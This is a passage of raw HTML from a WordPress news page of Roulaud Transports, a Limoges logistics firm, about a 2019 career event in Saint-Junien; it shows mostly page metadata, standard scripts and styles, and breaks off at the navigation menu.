

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/
body_size: 12918
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<meta name="google-site-verification" content="google-site-verification=HT58r7EL9eayCZiIm16z_jr0Ci9hQLHMiyL3vcrzg7w">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.roulaud.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.roulaud.com/wp-content/themes/roulaud/js/html5.js"></script>
	<![endif]-->

	<link rel="icon" type="image/png" href="https://www.roulaud.com/wp-content/themes/roulaud/img/favicon.png"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:300,400,700" rel="stylesheet">

	<link rel="stylesheet" href="https://www.roulaud.com/wp-content/themes/roulaud/css/reset.css" type="text/css" media="screen">


	<script src="https://www.roulaud.com/wp-content/themes/roulaud/js/jquery-1.11.0.min.js" type="text/javascript"></script>
	<script src="https://ajax.aspnetcdn.com/ajax/modernizr/modernizr-2.7.2.js"></script>
	<script src="https://www.roulaud.com/wp-content/themes/roulaud/js/slider.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://www.roulaud.com/wp-content/themes/roulaud/js/jquery.parallax-1.1.3.js"></script>
	<script src="https://www.roulaud.com/wp-content/themes/roulaud/js/stickUp.js"></script>
	<script src="https://www.roulaud.com/wp-content/themes/roulaud/js/circles.min.js"></script>

	
	<script type="text/javascript">
	   jQuery(function($) {
        $(document).ready( function() {
       		$('.sous-menu').stickUp();
        });
      });
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123147611-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-123147611-1');
	</script>


	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Transport &amp; logistics present at the &quot;cité des métiers éphémère&quot; in saint-junien - Roulaud | Transport routier et logistique (Limoges, 87)</title>
	<link rel="canonical" href="https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Transport &amp; logistics present at the &quot;cité des métiers éphémère&quot; in saint-junien - Roulaud | Transport routier et logistique (Limoges, 87)" />
	<meta property="og:description" content="&nbsp; &nbsp; The « Cite des métiers éphémères » is an original career guidance event that allows people in search of a new job to find answers to many of their questions (orientation, training, employment, entrepreneurship, career evolution and reconversion), directly in their own territory. &nbsp; On October 10, 2019, the « Cite des métiers ephemeres » moved to &hellip; Continue reading Transport &#038; logistics present at the &#8220;cité des métiers éphémère&#8221; in saint-junien" />
	<meta property="og:url" content="https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/" />
	<meta property="og:site_name" content="Roulaud | Transport routier et logistique (Limoges, 87)" />
	<meta property="article:published_time" content="2019-11-08T08:51:23+00:00" />
	<meta property="article:modified_time" content="2020-01-31T15:08:05+00:00" />
	<meta property="og:image" content="https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-300x219.jpeg" />
	<meta name="author" content="Hervé Marc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hervé Marc" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/#article","isPartOf":{"@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/"},"author":{"name":"Hervé Marc","@id":"https://www.roulaud.com/en/home/#/schema/person/e6f967f6eea219b67ffe686720a064c3"},"headline":"Transport &#038; logistics present at the &#8220;cité des métiers éphémère&#8221; in saint-junien","datePublished":"2019-11-08T08:51:23+00:00","dateModified":"2020-01-31T15:08:05+00:00","mainEntityOfPage":{"@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/"},"wordCount":449,"publisher":{"@id":"https://www.roulaud.com/en/home/#organization"},"image":{"@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/#primaryimage"},"thumbnailUrl":"https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-300x219.jpeg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/","url":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/","name":"Transport & logistics present at the \"cité des métiers éphémère\" in saint-junien - Roulaud | Transport routier et logistique (Limoges, 87)","isPartOf":{"@id":"https://www.roulaud.com/en/home/#website"},"primaryImageOfPage":{"@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/#primaryimage"},"image":{"@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/#primaryimage"},"thumbnailUrl":"https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-300x219.jpeg","datePublished":"2019-11-08T08:51:23+00:00","dateModified":"2020-01-31T15:08:05+00:00","breadcrumb":{"@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/#primaryimage","url":"https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-300x219.jpeg","contentUrl":"https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-300x219.jpeg"},{"@type":"BreadcrumbList","@id":"https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.roulaud.com/en/home/"},{"@type":"ListItem","position":2,"name":"Transport &#038; logistics present at the &#8220;cité des métiers éphémère&#8221; in saint-junien"}]},{"@type":"WebSite","@id":"https://www.roulaud.com/en/home/#website","url":"https://www.roulaud.com/en/home/","name":"Roulaud Transports - Solutions de transport routier et logistique (Limoges, 87)","description":"Customised, 360° transport and logistics solutions, respectful of our Customers, People and the Planet.","publisher":{"@id":"https://www.roulaud.com/en/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.roulaud.com/en/home/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.roulaud.com/en/home/#organization","name":"Roulaud Transports","url":"https://www.roulaud.com/en/home/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.roulaud.com/en/home/#/schema/logo/image/","url":"https://www.roulaud.com/wp-content/uploads/2019/06/roulaud.png","contentUrl":"https://www.roulaud.com/wp-content/uploads/2019/06/roulaud.png","width":308,"height":84,"caption":"Roulaud Transports"},"image":{"@id":"https://www.roulaud.com/en/home/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/roulaudtransports/about/"]},{"@type":"Person","@id":"https://www.roulaud.com/en/home/#/schema/person/e6f967f6eea219b67ffe686720a064c3","name":"Hervé Marc"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roulaud | Transport routier et logistique (Limoges, 87) &raquo; Feed" href="https://www.roulaud.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roulaud | Transport routier et logistique (Limoges, 87) &raquo; Comments Feed" href="https://www.roulaud.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roulaud | Transport routier et logistique (Limoges, 87) &raquo; Transport &#038; logistics present at the &#8220;cité des métiers éphémère&#8221; in saint-junien Comments Feed" href="https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.roulaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.roulaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.roulaud.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.roulaud.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://www.roulaud.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.roulaud.com/wp-content/themes/roulaud/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.roulaud.com/wp-content/themes/roulaud/style.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.roulaud.com/wp-content/themes/roulaud/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.roulaud.com/wp-content/themes/roulaud/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.roulaud.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.4.15' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.roulaud.com\/wp-admin\/admin-ajax.php","nonce":"b60b050761","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.roulaud.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.roulaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.roulaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.roulaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.roulaud.com/wp-json/wp/v2/posts/719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.roulaud.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.roulaud.com/?p=719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.roulaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.roulaud.com%2Fen%2F2019%2F11%2F08%2Ftransport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.roulaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.roulaud.com%2Fen%2F2019%2F11%2F08%2Ftransport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<meta name="description" content="Roulaud Transports (Limoges, 87, Nouvelle-Aquitaine), société écoresponsable de transport routier et logistique. Transport et stockage de marchandises en France et en Europe." />
</head>

<body class="post-template-default single single-post postid-719 single-format-standard cookies-not-set">

	<div class="header">
			<div class="logo">
				<a href="https://www.roulaud.com/en/home"><img src="https://www.roulaud.com/wp-content/themes/roulaud/img/roulaud.png" alt="Roulaud Transports"></a>
			</div>

			<div class="switcher" style="float:right;right:5px;top:5px;;width:50px;">
				<ul style="text-align:right;">	<li class="lang-item lang-item-2 lang-item-fr no-translation lang-item-first"><a  lang="fr-FR" hreflang="fr-FR" href="https://www.roulaud.com/"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-GB" hreflang="en-GB" href="https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
			</div>

			<div class="menu">

				<nav id="nav-main">
				
					<ul class="main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.roulaud.com/en/about-us/history/">Our company</a></li>
